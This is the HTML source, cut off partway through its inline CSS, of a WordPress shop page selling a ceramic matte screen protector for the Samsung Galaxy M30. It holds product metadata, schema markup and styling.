

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/
body_size: 44567
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://oolalaji.com/xmlrpc.php"><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><title>OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - OO LALA JI</title><meta name="description" content="Specially Designed Ceramic Anti Glare Unbreakable Flexible Screen Protector with 9H hardness and Black Border in Matte Finish Shock Absorption &amp; Screen Protection From Drops And Bumps. ? Protect your phone from scratches ,damages and dust Easy to Apply: One-push super easily installation, attach to the screen smoothly, hassle-free, fingerprint-free and bubble-free. Full Coverage Screen Edge to Edge Coverage Scratch Guard (not a tempered glass)."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - OO LALA JI" /><meta property="og:description" content="Specially Designed Ceramic Anti Glare Unbreakable Flexible Screen Protector with 9H hardness and Black Border in Matte Finish Shock Absorption &amp; Screen Protection From Drops And Bumps. ? Protect your phone from scratches ,damages and dust Easy to Apply: One-push super easily installation, attach to the screen smoothly, hassle-free, fingerprint-free and bubble-free. Full Coverage Screen Edge to Edge Coverage Scratch Guard (not a tempered glass)." /><meta property="og:url" content="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" /><meta property="og:site_name" content="OO LALA JI" /><meta property="og:updated_time" content="2025-10-31T02:37:41+05:30" /><meta property="og:image" content="https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg" /><meta property="og:image:secure_url" content="https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg" /><meta property="og:image:width" content="498" /><meta property="og:image:height" content="500" /><meta property="og:image:alt" content="OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy M30" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="99" /><meta property="product:price:currency" content="INR" /><meta property="product:availability" content="instock" /><meta property="product:retailer_item_id" content="SAM-M30-CER-MAT-G-TG" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - OO LALA JI" /><meta name="twitter:description" content="Specially Designed Ceramic Anti Glare Unbreakable Flexible Screen Protector with 9H hardness and Black Border in Matte Finish Shock Absorption &amp; Screen Protection From Drops And Bumps. ? Protect your phone from scratches ,damages and dust Easy to Apply: One-push super easily installation, attach to the screen smoothly, hassle-free, fingerprint-free and bubble-free. Full Coverage Screen Edge to Edge Coverage Scratch Guard (not a tempered glass)." /><meta name="twitter:image" content="https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#8377;99.00" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oolalaji.com/#organization","name":"OO LALA JI","url":"https://oolalaji.com"},{"@type":"WebSite","@id":"https://oolalaji.com/#website","url":"https://oolalaji.com","name":"OO LALA JI","publisher":{"@id":"https://oolalaji.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg","url":"https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg","width":"498","height":"500","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://oolalaji.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://oolalaji.com/product-category/tempered-glass-2/ceramic-guard/","name":"Ceramic Guard"}},{"@type":"ListItem","position":"3","item":{"@id":"https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/","name":"OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy M30"}}]},{"@type":"ItemPage","@id":"https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/#webpage","url":"https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/","name":"OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - OO LALA JI","datePublished":"2025-09-01T19:50:29+05:30","dateModified":"2025-10-31T02:37:41+05:30","isPartOf":{"@id":"https://oolalaji.com/#website"},"primaryImageOfPage":{"@id":"https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/#breadcrumb"}},{"@type":"Product","name":"OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - OO LALA JI","description":"Specially Designed Ceramic Anti Glare Unbreakable Flexible Screen Protector with 9H hardness and Black Border in Matte Finish Shock Absorption &amp; Screen Protection From Drops And Bumps. ? Protect your phone from scratches ,damages and dust Easy to Apply: One-push super easily installation, attach to the screen smoothly, hassle-free, fingerprint-free and bubble-free. Full Coverage Screen Edge to Edge Coverage Scratch Guard (not a tempered glass).","sku":"SAM-M30-CER-MAT-G-TG","category":"Tempered Glass &gt; Ceramic Guard","mainEntityOfPage":{"@id":"https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/#webpage"},"image":[{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg","height":"500","width":"498"},{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-13.jpeg","height":"416","width":"331"},{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13.jpeg","height":"416","width":"416"},{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13.jpeg","height":"416","width":"416"},{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13.jpeg","height":"416","width":"416"}],"offers":{"@type":"Offer","price":"99.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/","seller":{"@type":"Organization","@id":"https://oolalaji.com/","name":"OO LALA JI","url":"https://oolalaji.com","logo":""},"priceSpecification":{"price":"99","priceCurrency":"INR","valueAddedTaxIncluded":"true"}},"@id":"https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//sdk.cashfree.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//challenges.cloudflare.com' /><link href='https://challenges.cloudflare.com' crossorigin='1' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="OO LALA JI &raquo; Feed" href="https://oolalaji.com/feed/" /><link rel="alternate" type="application/rss+xml" title="OO LALA JI &raquo; Comments Feed" href="https://oolalaji.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="OO LALA JI &raquo; OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy M30 Comments Feed" href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oolalaji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foolalaji.com%2Fproduct%2Foo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oolalaji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foolalaji.com%2Fproduct%2Foo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}h1.entry-title{display:var(--page-title-display)}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h2,h4,p,a,del,img,ins,small,strong,ul,li,form,label,figure,header,nav{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav{display:block}a,button,input{touch-action:manipulation}button,input,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}small{font-size:80%}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h2{font-size:24px}h4{font-size:18px}h1,h2,h4,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}input[type="email"],input[type="text"],:root textarea,:root select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="email"],input[type="text"],:root textarea,:root select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}:root textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical}:root select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:#fff0;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);--wd-anim-state:running}.wd-loader-overlay{z-index:340;border-radius:inherit;animation:wd-fadeIn .6s ease both;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.wd-loader-overlay:not(.wd-loading){display:none}form.cart>*{flex:1 1 